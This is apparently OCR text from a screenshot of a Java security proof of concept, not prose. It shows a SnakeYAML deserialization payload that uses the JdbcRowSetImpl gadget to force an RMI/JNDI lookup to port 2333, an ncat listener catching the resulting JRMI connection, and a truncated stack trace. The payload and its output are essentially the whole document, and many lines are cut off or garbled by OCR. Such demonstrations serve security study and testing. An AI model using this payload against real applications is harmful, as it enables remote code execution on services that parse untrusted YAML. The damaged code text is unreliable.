 ublic static void main(String[] args) {
Yaml yaml = new Yaml();
Object load = yaml.load( yaml: "!!com.sun.rowset.JdbcRowSetImpl {dataSourceName: 'rmi://127.0.0.1:2333/exp', autoCommit: true}")
System.out.println(load);
C:\WINDOWS\system32\cmd.exe
C:\Users\99622>ncat -lvp 2333
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:63589.
JRMI ☻K^C
C:\Users\99622>
SnakeYaml › main()
.snakeyaml.Yaml.load(Yaml.java:438)
keYaml.main(SnakeYaml.java:22)
.lang.reflect.InvocationTargetException <4 internal ca
.snakeyaml.introspector.MethodProperty.set(MethodPrope
.snakeyaml.constructor.Constructor$ConstructMapping.co
.sql.SQLException: JdbcRowSet (连接) JNDI 无法连接
rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.jav
d with exit code 1